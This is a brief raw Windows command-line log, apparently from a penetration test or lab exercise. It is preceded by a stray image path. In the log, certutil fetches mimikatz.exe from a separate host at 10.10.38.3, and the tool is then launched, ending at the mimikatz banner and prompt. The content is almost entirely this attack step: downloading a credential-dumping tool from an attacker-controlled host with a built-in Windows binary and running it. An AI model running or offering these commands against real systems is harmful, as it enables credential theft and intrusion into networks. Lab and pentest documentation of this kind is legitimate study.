 C:\Temp>certutil -urlcache -f http://10.10.38.3/mimikatz.exe mimikatz.exe
certutil -urlcache -f http://10.10.38.3/mimikatz.exe mimikatz.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Temp>.\mimikatz.exe
.\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz #